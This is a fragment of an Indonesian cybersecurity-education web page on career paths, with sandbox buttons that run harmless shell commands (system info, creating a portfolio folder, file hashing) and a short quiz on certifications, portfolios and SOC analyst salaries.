                <code class="run-hint">whoami && id && uname -a && uptime</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>2. Bangun Struktur Portofolio</h3>
              <p>Portofolio yang rapi menarik rekruter. Latih manajemen berkas: buat direktori <code class="inline">portfolio</code>, tambahkan README sebagai halaman depan, lalu lihat hasilnya dengan <code class="inline">ls -la</code> dan <code class="inline">tree</code>. Keterampilan ini sederhana, tapi terlihat rapi saat wawancara.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="mkdir /home/student/portfolio && touch /home/student/portfolio/README.md && ls -la /home/student/portfolio && tree /home/student"><svg><use href="#ic-terminal"/></svg>Buat Portofolio</button>
                <code class="run-hint">mkdir /home/student/portfolio && touch /home/student/portfolio/README.md && ls -la /home/student/portfolio && tree /home/student</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>3. Hashing yang Harus Kamu Bisa Jelaskan</h3>
              <p>Membandingkan <code class="inline">sha256sum</code> dan <code class="inline">md5sum</code> adalah soal klasik wawancara entry-level. Hitung keduanya pada berkas yang sama, lalu perhatikan beda panjang keluaran — bukti nyata yang akan kamu jelaskan secara lisan.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cd /home/student/lab && sha256sum hashes.txt && md5sum hashes.txt"><svg><use href="#ic-terminal"/></svg>Hash dan Encode</button>
                <code class="run-hint">cd /home/student/lab && sha256sum hashes.txt && md5sum hashes.txt</code>
              </div>
            </div>
          </div>
        </section>

        <section class="section" id="quiz">
          <div class="sec-head">
            <span class="sec-num">10 — uji pemahaman</span>
            <h2 class="sec-title">Kuis Singkat: <span class="accent">Rencanakan Arahmu</span></h2>
            <p class="sec-sub">Empat pertanyaan untuk menguji pemahamanmu tentang jalur karir dan sertifikasi.</p>
          </div>

          <div class="quiz reveal" data-correct="2" data-explain="OSCP menekankan praktik: ujian lab 24 jam dengan eksploitasi nyata dan laporan — standar emas pentester." data-explain-wrong="Sertifikasi ini unik karena ujiannya penuh praktik di lab.">
            <div class="quiz-q"><span class="qnum">Q1</span>Sertifikasi mana yang paling menekankan ujian praktik pentest 24 jam?</div>
            <div class="quiz-opt"><span class="ab">A</span>CompTIA Security+</div>
            <div class="quiz-opt"><span class="ab">B</span>CISSP</div>
            <div class="quiz-opt"><span class="ab">C</span>OSCP</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="0" data-explain="Untuk jalur SOC entry, sertifikasi praktis seputar SOC &amp; IR seperti CySA+, eJPT, atau BTL1 lebih sejalan." data-explain-wrong="Posisi SOC membutuhkan keterampilan monitoring &amp; IR, bukan sertifikat manajemen tingkat lanjut.">
            <div class="quiz-q"><span class="qnum">Q2</span>Sertifikasi yang paling relevan untuk posisi SOC Analyst junior adalah ...</div>
            <div class="quiz-opt"><span class="ab">A</span>CySA+, eJPT, atau BTL1</div>
            <div class="quiz-opt"><span class="ab">B</span>CISA</div>
            <div class="quiz-opt"><span class="ab">C</span>CISSP</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="1" data-explain="Perekrut membaca portofolio praktik: write-up CTF, dokumentasi lab, dan hasil bug bounty adalah bukti kemampuan yang paling objektif." data-explain-wrong="Bukti praktik nyata jauh lebih meyakinkan perekrut daripada klaim atau jumlah sertifikat.">
            <div class="quiz-q"><span class="qnum">Q3</span>Komponen portofolio yang paling kuat bagi kandidat junior adalah ...</div>
            <div class="quiz-opt"><span class="ab">A</span>Foto lulusan dari banyak seminar pelatihan</div>
            <div class="quiz-opt"><span class="ab">B</span>Write-up CTF, dokumentasi lab, dan hasil kerja nyata</div>
            <div class="quiz-opt"><span class="ab">C</span>Jumlah pengikut di media sosial</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="1" data-explain="SOC analyst berpengalaman di Indonesia umumnya di kisaran Rp 12-25 juta per bulan, tergantung perusahaan dan kota." data-explain-wrong="Kisaran gaji SOC analyst berpengalaman umumnya jauh di atas fresh graduate.">
            <div class="quiz-q"><span class="qnum">Q4</span>Kisaran gaji SOC analyst berpengalaman di Indonesia (kota besar) adalah ...</div>
            <div class="quiz-opt"><span class="ab">A</span>Rp 1-3 juta per bulan</div>
            <div class="quiz-opt"><span class="ab">B</span>Rp 12-25 juta per bulan</div>
            <div class="quiz-opt"><span class="ab">C</span>Rp 100 juta lebih untuk semua level</div>
            <div class="quiz-feedback"></div>
          </div>
        </section>

        <!-- NEXT -->
        <section class="section">
          <div class="cta-row">
            <a class="cta cta-def reveal" href="index.html">
              <span class="cta-lab">kembali</span>
              <h3>Ulangi dari Awal</h3>
              <p>Belum siap menentukan arah? Putar kembali ke beranda dan susun ulang prioritas belajarmu secara utuh.</p>
            </a>
            <a class="cta cta-hot reveal" href="methodology.html">
              <span class="cta-lab">bekal teknis</span>
              <h3>Dalami Metodologi Pentest</h3>
              <p>Jika arahmu red team, kuasai kerangka kerja profesional sebelum berlatih teknik serangan lebih dalam.</p>
            </a>
          </div>
        </section>

      </div>
    </div>
  </div>

  <footer>
    <div class="footer-inner">
      <div>
        <a href="index.html" class="brand" style="margin-bottom:14px;display:inline-block;">
          <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
          <span class="brand-name">CYBER<span class="c">GUARD</span></span>
        </a>
        <p style="font-size:0.9rem;max-width:340px;">Platform edukasi keamanan siber untuk membangun generasi profesional keamanan digital Indonesia.</p>
      </div>
      <div>
        <h4>Materi Utama</h4>
        <ul>
          <li><a href="fundamentals.html">Fundamental</a></li>
          <li><a href="tools.html">Tools Keamanan</a></li>
          <li><a href="offensive.html">Offensive Security</a></li>
          <li><a href="defensive.html">Defensive Security</a></li>
          <li><a href="methodology.html">Metodologi Pentest</a></li>
          <li><a href="careers.html">Jalur Karir</a></li>
          <li><a href="quiz.html">Kuis Interaktif</a></li>
        </ul>
      </div>
      <div>
        <h4>Navigasi</h4>
        <ul>
          <li><a href="index.html">Beranda</a></li>
          <li><a href="tools.html">Platform Latihan</a></li>
          <li><a href="fundamentals.html">Kuis &amp; Sandbox</a></li>
          <li><a href="careers.html">Sertifikasi</a></li>
        </ul>
      </div>
    </div>
    <div class="foot-note">CyberGuard Academy &copy; 2026 — Gunakan pengetahuan secara bertanggung jawab.</div>
  </footer>

  <div class="toast"><svg><use href="#ic-check"/></svg><span>Konten disalin</span></div>
  <button class="back-top" aria-label="Kembali ke atas"><svg><use href="#ic-up"/></svg></button>

  <!-- ============ GLOBAL TERMINAL (real-time sandbox) ============ -->
  <div class="term-shell" id="termShell" aria-hidden="true">
    <div class="term-shell-bar">
      <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
      <span class="term-shell-title">sandbox-lab &mdash; terminal real-time</span>
      <span class="term-shell-status">LIVE &mdash; SANDBOX</span>
      <button class="term-shell-btn" type="button" data-term-clear>Bersihkan</button>
      <button class="term-shell-btn" type="button" data-term-copy>Salin</button>
      <button class="term-shell-btn" type="button" data-term-close>Tutup</button>
    </div>
    <div class="term-shell-body" id="termShellBody"></div>
    <div class="term-shell-input">
      <span class="ts-prompt" id="termPrompt">student@cyberguard:~$</span>
      <input type="text" id="termInput" autocomplete="off" spellcheck="false" aria-label="Ketik perintah terminal">
    </div>
  </div>

  <script src="js/script.js"></script>
  <script src="js/terminal.js"></script>
</body>
</html>
</file>




